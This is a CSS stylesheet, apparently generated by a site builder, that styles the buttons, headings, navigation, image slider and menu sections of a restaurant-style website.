.d .st-primary.se-button:hover, .d .trigger-child-hovers:hover .st-primary.se-button {background-color:rgba(255,209,63,1);background-image:none;transition-property:background-color,background-image;}
.d .st-primary.se-button:hover span, .d .trigger-child-hovers:hover .st-primary.se-button span {}
.m .se:has(.st-primary) {border-radius:30px;box-shadow:none;opacity:1;overflow:hidden;}
.m .st-primary {padding:10px 14px 10px 14px;border-width:0px;border-color:rgba(0,42,65,1);background-color:rgba(255,209,63,1);background-image:none;border-radius:inherit;}
.m .st-primary span {color:rgba(0,42,65,1);font-family:'Oswald';font-weight:500;font-style:normal;font-size:12px;text-align:left;text-transform:uppercase;letter-spacing:0.05em;line-height:1.9;}
.d .se:has(.st-secondary) {border-radius:30px;box-shadow:none;opacity:1;overflow:hidden;transition-duration:0.5s;}
.d .st-secondary {padding:10px 14px 10px 14px;border-width:2px;border-color:rgba(0,42,65,1);background-color:rgba(0,42,65,1);background-image:none;border-radius:inherit;transition-duration:0.5s;}
.d .st-secondary span {color:rgba(253,236,203,1);font-family:'Oswald';font-weight:500;font-style:normal;font-size:13px;text-align:left;text-transform:uppercase;letter-spacing:0.05em;line-height:2;transition-duration:0.5s;}
.d .se:has(.st-secondary:hover), .d .se:has(.trigger-child-hovers:hover .st-secondary) {}
.d .st-secondary.se-button:hover, .d .trigger-child-hovers:hover .st-secondary.se-button {border-color:rgba(0,42,65,0.7);background-color:rgba(0,42,65,1);background-image:none;transition-property:border-color,background-color,background-image;}
.d .st-secondary.se-button:hover span, .d .trigger-child-hovers:hover .st-secondary.se-button span {color:rgba(0,42,65,0.7);transition-property:color;}
.m .se:has(.st-secondary) {border-radius:30px;box-shadow:none;opacity:1;overflow:hidden;}
.m .st-secondary {padding:10px 14px 10px 14px;border-width:2px;border-color:rgba(0,42,65,1);background-color:rgba(0,42,65,1);background-image:none;border-radius:inherit;}
.m .st-secondary span {color:rgba(253,236,203,1);font-family:'Oswald';font-weight:500;font-style:normal;font-size:12px;text-align:left;text-transform:uppercase;letter-spacing:0.05em;line-height:1.8;}
.d .st-d-title {color:rgba(0,42,65,1);line-height:1.2;letter-spacing:0.05em;font-size:37px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.d .st-d-title.se-rc a {color:rgba(0,42,65,1);}
.d .st-d-title.se-rc a:hover {text-decoration:underline;color:rgba(0,42,65,1);opacity:0.8;}
.m .st-m-title {color:rgba(0,42,65,1);line-height:1.2;letter-spacing:0.025em;font-size:30px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.m .st-m-title.se-rc a {color:rgba(0,42,65,1);}
.m .st-m-title.se-rc a:hover {text-decoration:underline;color:rgba(0,42,65,1);opacity:0.8;}
.d .st-d-heading {color:rgba(0,42,65,1);text-transform:uppercase;line-height:1.5;letter-spacing:0.05em;font-size:20px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .st-d-heading.se-rc a {color:rgba(0,42,65,1);}
.d .st-d-heading.se-rc a:hover {text-decoration:underline;color:rgba(0,42,65,1);opacity:0.8;}
.m .st-m-heading {color:rgba(0,42,65,1);text-transform:uppercase;line-height:1.5;letter-spacing:0.05em;font-size:18px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .st-m-heading.se-rc a {color:rgba(0,42,65,1);}
.m .st-m-heading.se-rc a:hover {text-decoration:underline;color:rgba(0,42,65,1);opacity:0.8;}
.d .st-d-subheading {color:rgba(60,173,73,1);text-transform:uppercase;line-height:2;letter-spacing:0.05em;font-size:13px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .st-d-subheading.se-rc a {color:rgba(60,173,73,1);}
.d .st-d-subheading.se-rc a:hover {text-decoration:underline;color:rgba(60,173,73,1);opacity:0.8;}
.m .st-m-subheading {color:rgba(60,173,73,1);text-transform:uppercase;line-height:1.8;letter-spacing:0.05em;font-size:12px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .st-m-subheading.se-rc a {color:rgba(60,173,73,1);}
.m .st-m-subheading.se-rc a:hover {text-decoration:underline;color:rgba(60,173,73,1);opacity:0.8;}
.d .st-d-paragraph {color:rgba(0,42,65,1);line-height:1.7;letter-spacing:0.05em;font-size:13px;text-align:left;font-family:'Raleway';font-weight:400;font-style:normal;}
.d .st-d-paragraph.se-rc a {color:rgba(0,42,65,1);}
.d .st-d-paragraph.se-rc a:hover {text-decoration:underline;color:rgba(0,42,65,1);opacity:0.8;}
.m .st-m-paragraph {color:rgba(0,42,65,1);line-height:1.6;letter-spacing:0.05em;font-size:12px;text-align:left;font-family:'Raleway';font-weight:400;font-style:normal;}
.m .st-m-paragraph.se-rc a {color:rgba(0,42,65,1);}
.m .st-m-paragraph.se-rc a:hover {text-decoration:underline;color:rgba(0,42,65,1);opacity:0.8;}
.sib-mobile-menu-closed {z-index:50;}
.m .sib-mobile-menu-closed {height:47px;}
.d .sib-mobile-menu-closed {height:400px;display:none;}
.m .sib-mobile-menu-closed .ss-bg {background-color:rgba(0,42,65,1);}
.d .sib-mobile-menu-closed .ss-bg {background-color:rgba(255,255,255,1);}
.d .sie-mobile-menu-closed_2 {left:465px;top:60px;width:271px;height:280px;display:none;}
.m .sie-mobile-menu-closed_2 {left:18px;top:2px;width:42px;height:43px;}
.d .sie-mobile-menu-closed_2 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-mobile-menu-closed_2 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-mobile-menu-closed_3 {left:550px;top:150px;width:100px;height:100px;display:none;}
.m .sie-mobile-menu-closed_3 {left:265px;top:2px;width:41px;height:43px;}
.d .sie-mobile-menu-closed_3 svg {fill:rgba(255,209,63,1);}
.m .sie-mobile-menu-closed_3 svg {fill:rgba(60,173,73,1);}
.sib-navigation-option-2 {z-index:20;}
.m .sib-navigation-option-2 {height:200px;display:none;}
.d .sib-navigation-option-2 {height:73px;}
.m .sib-navigation-option-2 .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-navigation-option-2 .ss-bg {background-color:rgba(0,0,0,0);}
.d .sie-navigation-option-2_0 {left:-1px;top:0px;width:1209px;height:73px;}
.m .sie-navigation-option-2_0 {left:48px;top:65px;width:224px;height:301px;}
.d .sie-navigation-option-2_0 .se-simple:hover {}
.m .sie-navigation-option-2_0 .se-simple:hover {}
.d .sie-navigation-option-2_0 .se-simple {border-color:rgba(255,255,255,1);border-width:0px;background-color:rgba(0,42,65,1);border-style:solid;border-radius:inherit;}
.m .sie-navigation-option-2_0 .se-simple {background-color:rgba(0,0,0,1);}
.d .sie-navigation-option-2_1 {left:1124px;top:25px;width:43px;height:25px;}
.m .sie-navigation-option-2_1 {left:109px;top:92px;width:102px;height:17px;}
.d .sie-navigation-option-2_1-text {color:rgba(253,236,203,1);font-size:14px;text-align:center;}
.m .sie-navigation-option-2_1-text {color:rgba(0,0,0,1);text-transform:uppercase;line-height:1.8;letter-spacing:0.2em;font-size:12px;text-align:center;font-family:'Josefin Sans';font-weight:400;font-style:normal;}
.d .sie-navigation-option-2_2 {left:32px;top:7px;width:65px;height:62px;}
.m .sie-navigation-option-2_2 {left:90px;top:30px;width:140px;height:71px;}
.d .sie-navigation-option-2_2 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-navigation-option-2_2 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-navigation-option-2_3:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-navigation-option-2_3:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-navigation-option-2_3 {left:1084px;top:17px;width:46px;height:40px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-navigation-option-2_3 {left:191.32px;top:636.519px;width:14.18px;height:14.001px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-navigation-option-2_3 svg {fill:rgba(60,173,73,1);transition-duration:0.5s;transition-property:fill;}
.m .sie-navigation-option-2_3 svg {fill:rgba(32,32,32,1);transition-duration:0.5s;transition-property:fill;}
.d .sie-navigation-option-2_3 svg:hover {fill:rgba(255,209,63,1);}
.m .sie-navigation-option-2_3 svg:hover {fill:rgba(255,209,63,1);}
.d .sie-navigation-option-2_4 {left:824px;top:19px;width:227px;height:35px;border-radius:30px;}
.m .sie-navigation-option-2_4 {left:48px;top:30px;width:224px;height:140px;border-radius:30px;}
.d .sie-navigation-option-2_4 .se-simple:hover {}
.m .sie-navigation-option-2_4 .se-simple:hover {}
.d .sie-navigation-option-2_4 .se-simple {background-color:rgba(255,209,63,1);border-radius:inherit;}
.m .sie-navigation-option-2_4 .se-simple {background-color:rgba(255,209,63,1);border-radius:inherit;}
.d .sie-navigation-option-2_5:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.m .sie-navigation-option-2_5:hover {opacity:1;transition-duration:0.5s;transition-property:opacity;}
.d .sie-navigation-option-2_5 {left:833px;top:25px;width:210px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.m .sie-navigation-option-2_5 {left:108px;top:88px;width:105px;height:25px;transition-duration:0.5s;transition-property:opacity;}
.d .sie-navigation-option-2_5-text:hover {color:rgba(60,173,73,1);}
.m .sie-navigation-option-2_5-text:hover {color:rgba(60,173,73,1);}
.d .sie-navigation-option-2_5-text {color:rgba(0,42,65,1);font-size:16px;text-align:center;transition-duration:0.5s;transition-property:color;}
.m .sie-navigation-option-2_5-text {transition-duration:0.5s;transition-property:color;}
.sib-food-slider {z-index:6;}
.m .sib-food-slider {height:305px;}
.d .sib-food-slider {height:550px;}
.m .sib-food-slider .ss-bg {background-color:rgba(0,42,65,1);}
.d .sib-food-slider .ss-bg {background-color:rgba(0,0,0,0);}
.m .sib-food-slider .sis-food-slider_food-image-2 {background-color:rgba(0,42,65,1);}
.d .sib-food-slider .sis-food-slider_food-image-2 {background-color:rgba(0,42,65,1);}
.m .sib-food-slider .sis-food-slider_food-image-1 {background-color:rgba(0,42,65,1);}
.d .sib-food-slider .sis-food-slider_food-image-1 {background-color:rgba(0,42,65,1);}
.m .sib-food-slider .sis-food-slider_food-image-3 {background-color:rgba(0,42,65,1);}
.d .sib-food-slider .sis-food-slider_food-image-3 {background-color:rgba(0,42,65,1);}
.m .sib-food-slider .sis-food-slider_food-image-4 {background-color:rgba(0,42,65,1);}
.d .sib-food-slider .sis-food-slider_food-image-4 {background-color:rgba(0,42,65,1);}
.d .sie-food-slider_food-image-4_0 {left:180px;top:68px;width:840px;height:472px;display:none;}
.m .sie-food-slider_food-image-4_0 {left:-224px;top:1px;width:637px;height:309px;}
.d .sie-food-slider_food-image-4_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sie-food-slider_food-image-4_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:70% 70%;border-radius:inherit;}
.m .sib-food-slider .sis-food-slider_food-image-4-1 {background-color:rgba(0,42,65,1);}
.d .sib-food-slider .sis-food-slider_food-image-4-1 {background-color:rgba(0,42,65,1);}
.sib-taste-and-explore {z-index:7;}
.m .sib-taste-and-explore {height:1254px;}
.d .sib-taste-and-explore {height:1050px;}
.m .sib-taste-and-explore .ss-bg {background-color:rgba(0,42,65,1);}
.d .sib-taste-and-explore .ss-bg {background-color:rgba(0,42,65,1);}
.d .sie-taste-and-explore_1 {left:335px;top:426px;width:702px;height:3px;display:none;}
.m .sie-taste-and-explore_1 {left:20px;top:303px;width:269px;height:2px;}
.se-line {width:auto;height:auto;}
.sie-taste-and-explore_1 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-taste-and-explore_1 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:269px;}
.d .sie-taste-and-explore_1 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1.5px;height:702px;width:0px;}
.m .sie-taste-and-explore_1 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_1 line {stroke-linecap:butt;stroke-width:3;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_3 {left:335px;top:426px;width:702px;height:3px;display:none;}
.m .sie-taste-and-explore_3 {left:24px;top:189px;width:269px;height:2px;}
.sie-taste-and-explore_3 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-taste-and-explore_3 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:269px;}
.d .sie-taste-and-explore_3 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1.5px;height:702px;width:0px;}
.m .sie-taste-and-explore_3 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_3 line {stroke-linecap:butt;stroke-width:3;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_4 {left:230px;top:149px;width:739px;height:77px;}
.m .sie-taste-and-explore_4 {left:16px;top:102px;width:283px;height:77px;}
.d .sie-taste-and-explore_4-text {color:rgba(253,236,203,1);text-transform:none;line-height:1.5;letter-spacing:0.05em;font-size:23px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.m .sie-taste-and-explore_4-text {color:rgba(253,236,203,1);text-transform:none;line-height:1.5;letter-spacing:0.04em;font-size:15px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.d .sie-taste-and-explore_5 {left:368px;top:45px;width:464px;height:71px;}
.m .sie-taste-and-explore_5 {left:29px;top:35px;width:265px;height:45px;}
.d .sie-taste-and-explore_5-text {color:rgba(60,173,73,1);font-size:68px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.m .sie-taste-and-explore_5-text {color:rgba(60,173,73,1);font-size:39px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.d .sie-taste-and-explore_6 {left:206px;top:499px;width:268px;height:45px;}
.m .sie-taste-and-explore_6 {left:38px;top:387px;width:278px;height:37px;}
.d .sie-taste-and-explore_6-text {color:rgba(60,173,73,1);font-size:32px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-taste-and-explore_6-text {color:rgba(60,173,73,1);text-transform:uppercase;line-height:1.8;font-size:22px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-taste-and-explore_7 {left:206px;top:563px;width:318px;height:189px;}
.m .sie-taste-and-explore_7 {left:38px;top:436px;width:251px;height:176px;}
.d .sie-taste-and-explore_7-text {color:rgba(253,236,203,1);line-height:1.7;font-size:18px;font-family:'Raleway';font-weight:400;font-style:normal;}
.m .sie-taste-and-explore_7-text {color:rgba(253,236,203,1);letter-spacing:0em;font-size:15px;font-family:'Raleway';font-weight:400;font-style:normal;}
.d .sie-taste-and-explore_8 {left:355px;top:265px;width:492px;height:37px;}
.m .sie-taste-and-explore_8 {left:18px;top:201px;width:280px;height:28px;}
.d .sie-taste-and-explore_8-text {color:rgba(253,236,203,1);letter-spacing:0.11em;font-size:22px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-taste-and-explore_8-text {color:rgba(253,236,203,1);font-size:16px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-taste-and-explore_9 {left:818px;top:48px;width:83px;height:66px;}
.m .sie-taste-and-explore_9 {left:269px;top:17px;width:44px;height:35px;}
.d .sie-taste-and-explore_9 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.m .sie-taste-and-explore_9 .se-img {background-repeat:no-repeat;background-position:50%;background-size:contain;border-radius:inherit;}
.d .sie-taste-and-explore_10 {left:395px;top:381px;width:415px;height:2px;}
.m .sie-taste-and-explore_10 {left:24px;top:267px;width:269px;height:2px;display:none;}
.sie-taste-and-explore_10 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-taste-and-explore_10 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:269px;}
.d .sie-taste-and-explore_10 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:415px;}
.m .sie-taste-and-explore_10 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_10 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_11 {left:685px;top:961px;width:325px;height:30px;}
.m .sie-taste-and-explore_11 {left:35px;top:1215px;width:251px;height:26px;}
.d .sie-taste-and-explore_11-text {color:rgba(253,236,203,1);line-height:1.4;letter-spacing:0.08em;font-size:14px;text-align:center;}
.m .sie-taste-and-explore_11-text {color:rgba(253,236,203,1);letter-spacing:0em;text-align:center;}
.d .sie-taste-and-explore_12 {left:206px;top:807px;width:368px;height:34px;}
.m .sie-taste-and-explore_12 {left:38px;top:627px;width:278px;height:26px;}
.d .sie-taste-and-explore_12-text {color:rgba(60,173,73,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-taste-and-explore_12-text {color:rgba(60,173,73,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-taste-and-explore_13 {left:206px;top:850px;width:429px;height:55px;}
.m .sie-taste-and-explore_13 {left:38px;top:654px;width:270px;height:24px;}
.d .sie-taste-and-explore_13-text {color:rgba(253,236,203,1);line-height:1.6;font-size:18px;}
.m .sie-taste-and-explore_13-text {color:rgba(253,236,203,1);letter-spacing:0em;}
.d .sie-taste-and-explore_14 {left:349px;top:760px;width:503px;height:2px;}
.m .sie-taste-and-explore_14 {left:24px;top:823px;width:251px;height:2px;}
.sie-taste-and-explore_14 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-taste-and-explore_14 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:251px;}
.d .sie-taste-and-explore_14 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:503px;width:0px;}
.m .sie-taste-and-explore_14 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_14 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_15 {left:359px;top:302px;width:492px;height:30px;}
.m .sie-taste-and-explore_15 {left:19px;top:226px;width:280px;height:28px;}
.d .sie-taste-and-explore_15-text {color:rgba(253,236,203,1);text-transform:capitalize;letter-spacing:0.03em;font-size:18px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.m .sie-taste-and-explore_15-text {color:rgba(253,236,203,1);text-transform:capitalize;font-size:13px;text-align:center;font-family:'Oswald';font-weight:400;font-style:normal;}
.d .sie-taste-and-explore_16 {left:206px;top:969px;width:344px;height:44px;}
.m .sie-taste-and-explore_16 {left:36px;top:743px;width:220px;height:42px;}
.d .sie-taste-and-explore_16-text {color:rgba(253,236,203,1);line-height:1.6;font-size:15px;}
.m .sie-taste-and-explore_16-text {color:rgba(253,236,203,1);letter-spacing:0em;}
.d .sie-taste-and-explore_17 {left:206px;top:935px;width:268px;height:24px;}
.m .sie-taste-and-explore_17 {left:38px;top:715px;width:218px;height:20px;}
.d .sie-taste-and-explore_17-text {color:rgba(255,209,63,1);text-transform:capitalize;font-size:14px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-taste-and-explore_17-text {color:rgba(255,209,63,1);text-transform:capitalize;line-height:1.8;font-size:12px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-taste-and-explore_18 {left:394px;top:253px;width:415px;height:2px;}
.m .sie-taste-and-explore_18 {left:24px;top:267px;width:269px;height:2px;display:none;}
.sie-taste-and-explore_18 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-taste-and-explore_18 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:269px;}
.d .sie-taste-and-explore_18 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:415px;}
.m .sie-taste-and-explore_18 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_18 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-taste-and-explore_19 {left:715px;top:498px;width:268px;height:45px;}
.m .sie-taste-and-explore_19 {left:37px;top:867px;width:278px;height:37px;}
.d .sie-taste-and-explore_19-text {color:rgba(60,173,73,1);font-size:32px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-taste-and-explore_19-text {color:rgba(60,173,73,1);text-transform:uppercase;line-height:1.8;font-size:22px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-taste-and-explore_20 {left:715px;top:562px;width:279px;height:244px;}
.m .sie-taste-and-explore_20 {left:40px;top:914px;width:251px;height:176px;}
.d .sie-taste-and-explore_20-text {color:rgba(253,236,203,1);line-height:1.7;font-size:18px;font-family:'Raleway';font-weight:400;font-style:normal;}
.m .sie-taste-and-explore_20-text {color:rgba(253,236,203,1);letter-spacing:0em;font-size:15px;font-family:'Raleway';font-weight:400;font-style:normal;}
.d .sie-taste-and-explore_21 {left:715px;top:840px;width:368px;height:34px;}
.m .sie-taste-and-explore_21 {left:39px;top:1140px;width:278px;height:26px;}
.d .sie-taste-and-explore_21-text {color:rgba(60,173,73,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-taste-and-explore_21-text {color:rgba(60,173,73,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-taste-and-explore_22 {left:715px;top:883px;width:429px;height:55px;}
.m .sie-taste-and-explore_22 {left:39px;top:1167px;width:270px;height:24px;}
.d .sie-taste-and-explore_22-text {color:rgba(253,236,203,1);line-height:1.6;font-size:18px;}
.m .sie-taste-and-explore_22-text {color:rgba(253,236,203,1);letter-spacing:0em;}
.d .sie-taste-and-explore_23 {left:354px;top:408px;width:492px;height:37px;}
.m .sie-taste-and-explore_23 {left:16px;top:315px;width:282px;height:34px;}
.d .sie-taste-and-explore_23-text {color:rgba(253,236,203,1);text-transform:none;letter-spacing:0.1em;font-size:22px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-taste-and-explore_23-text {color:rgba(253,236,203,1);text-transform:none;font-size:17px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-taste-and-explore_24 {left:433px;top:452px;width:325px;height:30px;}
.m .sie-taste-and-explore_24 {left:35px;top:349px;width:251px;height:26px;}
.d .sie-taste-and-explore_24-text {color:rgba(253,236,203,1);line-height:1.4;letter-spacing:0.08em;font-size:14px;text-align:center;}
.m .sie-taste-and-explore_24-text {color:rgba(253,236,203,1);letter-spacing:0em;font-size:14px;text-align:center;}
.d .sie-taste-and-explore_25 {left:570px;top:709px;width:65px;height:63px;border-radius:50%;}
.m .sie-taste-and-explore_25 {left:24px;top:803px;width:43px;height:42px;border-radius:50%;}
.d .sie-taste-and-explore_25 .se-simple:hover {}
.m .sie-taste-and-explore_25 .se-simple:hover {}
.d .sie-taste-and-explore_25 .se-simple {background-color:rgba(255,209,63,1);border-radius:inherit;}
.m .sie-taste-and-explore_25 .se-simple {background-color:rgba(255,209,63,1);border-radius:inherit;}
.d .sie-taste-and-explore_26 {left:570px;top:716px;width:67px;height:37px;}
.m .sie-taste-and-explore_26 {left:6px;top:810px;width:79px;height:28px;}
.d .sie-taste-and-explore_26-text {color:rgba(0,42,65,1);letter-spacing:0em;font-size:24px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-taste-and-explore_26-text {color:rgba(0,42,65,1);font-size:16px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-taste-and-explore_27 {left:412px;top:341px;width:368px;height:30px;}
.m .sie-taste-and-explore_27 {left:39px;top:254px;width:236px;height:42px;}
.d .sie-taste-and-explore_27-text {color:rgba(253,236,203,1);line-height:1.4;letter-spacing:0.08em;font-size:14px;text-align:center;font-family:'Raleway';font-weight:400;font-style:italic;}
.m .sie-taste-and-explore_27-text {color:rgba(253,236,203,1);letter-spacing:0em;font-size:13px;text-align:center;font-family:'Raleway';font-weight:400;font-style:italic;}
.sib-brunch-taste-and-explore {z-index:7;}
.m .sib-brunch-taste-and-explore {height:652px;display:none;}
.d .sib-brunch-taste-and-explore {height:461px;}
.m .sib-brunch-taste-and-explore .ss-bg {background-color:rgba(0,42,65,1);}
.d .sib-brunch-taste-and-explore .ss-bg {background-color:rgba(0,42,65,1);}
.d .sie-brunch-taste-and-explore_0 {left:52px;top:111px;width:464px;height:71px;}
.m .sie-brunch-taste-and-explore_0 {left:23px;top:79px;width:265px;height:45px;}
.d .sie-brunch-taste-and-explore_0-text {color:rgba(74,189,166,1);font-size:56px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.m .sie-brunch-taste-and-explore_0-text {color:rgba(74,189,166,1);font-size:29px;text-align:center;font-family:'Triester Sans';font-weight:400;font-style:normal;}
.d .sie-brunch-taste-and-explore_1 {left:14px;top:22px;width:540px;height:89px;}
.m .sie-brunch-taste-and-explore_1 {left:23px;top:19px;width:280px;height:40px;}
.d .sie-brunch-taste-and-explore_1-text {color:rgba(74,189,166,1);text-transform:none;letter-spacing:0em;font-size:84px;text-align:center;font-family:'Triester Vector';font-weight:400;font-style:normal;}
.m .sie-brunch-taste-and-explore_1-text {color:rgba(74,189,166,1);text-transform:none;letter-spacing:0em;font-size:57px;text-align:center;font-family:'Triester Vector';font-weight:400;font-style:normal;}
.d .sie-brunch-taste-and-explore_2 {left:32px;top:216px;width:492px;height:56px;}
.m .sie-brunch-taste-and-explore_2 {left:18px;top:124px;width:280px;height:28px;}
.d .sie-brunch-taste-and-explore_2-text {color:rgba(253,236,203,1);letter-spacing:0.11em;font-size:22px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-brunch-taste-and-explore_2-text {color:rgba(253,236,203,1);font-size:13px;text-align:center;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-brunch-taste-and-explore_3 {left:366px;top:240px;width:318px;height:2px;}
.m .sie-brunch-taste-and-explore_3 {left:24px;top:267px;width:269px;height:2px;display:none;}
.sie-brunch-taste-and-explore_3 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-brunch-taste-and-explore_3 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:269px;}
.d .sie-brunch-taste-and-explore_3 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:318px;width:0px;}
.m .sie-brunch-taste-and-explore_3 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-brunch-taste-and-explore_3 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-brunch-taste-and-explore_5 {left:99px;top:22px;width:1003px;height:2px;}
.m .sie-brunch-taste-and-explore_5 {left:16px;top:18px;width:287px;height:2px;}
.sie-brunch-taste-and-explore_5 svg {vertical-align:top;overflow:visible;pointer-events:none;box-sizing:content-box;}
.m .sie-brunch-taste-and-explore_5 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:287px;}
.d .sie-brunch-taste-and-explore_5 svg {stroke:rgba(255,209,63,1);transform:scaleX(1);padding:1px;height:2px;width:1003px;}
.m .sie-brunch-taste-and-explore_5 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-brunch-taste-and-explore_5 line {stroke-linecap:butt;stroke-width:2;stroke-dasharray:none;pointer-events:all;}
.d .sie-brunch-taste-and-explore_8 {left:559px;top:90px;width:228px;height:34px;}
.m .sie-brunch-taste-and-explore_8 {left:33px;top:208px;width:228px;height:26px;}
.d .sie-brunch-taste-and-explore_8-text {color:rgba(74,189,166,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-brunch-taste-and-explore_8-text {color:rgba(74,189,166,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-brunch-taste-and-explore_9 {left:559px;top:238px;width:228px;height:34px;}
.m .sie-brunch-taste-and-explore_9 {left:33px;top:320px;width:278px;height:26px;}
.d .sie-brunch-taste-and-explore_9-text {color:rgba(74,189,166,1);font-size:17px;font-family:'Oswald';font-weight:500;font-style:normal;}
.m .sie-brunch-taste-and-explore_9-text {color:rgba(74,189,166,1);text-transform:uppercase;line-height:1.8;font-size:14px;text-align:left;font-family:'Oswald';font-weight:500;font-style:normal;}
.d .sie-brunch-taste-and-explore_10 {left:559px;top:126px;width:317px;height:101px;}
.m .sie-brunch-taste-and-explore_10 {left:33px;top:232px;width:250px;height:67px;}
.d .sie-brunch-taste-and-explore_10-text {color:rgba(253,236,203,1);line-height:1.4;font-size:16px;font-family:'Raleway';font-weight:400;font-style:normal;}
.m .sie-brunch-taste-and-explore_10-text {color:rgba(253,236,203,1);letter-spacing:0em;font-family:'Raleway';font-weight:400;font-style:normal;}
.d .sie-brunch-taste-and-explore_11 {left:559px;top:274px;width:297px;height:152px;}
.m .sie-brunch-taste-and-explore_11 {left:33px;top:346px;width:265px;height:77px;}
.d .sie-brunch-taste-and-explore_11-text {color:rgba(253,236,203,1);line-height:1.4;font-size:16px;}
.m .sie-brunch-taste-and-explore_11-text {color:rgba(253,236,203,1);letter-spacing:0em;}
.d .sie-brunch-taste-and-explore_12 {left:909px;top:263px;width:228px;height:34px;}
